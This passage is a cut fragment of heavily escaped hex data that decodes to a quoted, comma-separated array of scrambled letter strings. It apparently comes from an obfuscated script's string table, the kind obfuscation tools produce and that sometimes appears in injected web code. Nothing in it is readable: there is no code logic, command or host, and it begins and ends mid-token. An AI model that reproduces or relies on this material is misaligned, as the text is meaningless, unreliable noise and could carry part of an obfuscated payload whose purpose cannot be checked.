5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x